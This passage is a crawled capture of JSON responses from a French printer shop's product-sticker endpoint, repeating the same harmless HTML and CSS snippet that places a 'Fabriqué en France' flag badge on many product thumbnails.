{ -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102178"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102193"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102195"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102211"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102213"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102220"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102225"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102232"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102233"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102238"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102240"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102241"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102713"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 658
content:
{"data":[{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102157"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102158"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102159"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102164"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102168"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102176"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102177"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102178"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102193"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102195"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102211"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102213"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102220"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102225"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102232"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102233"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102238"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102240"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102241"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { 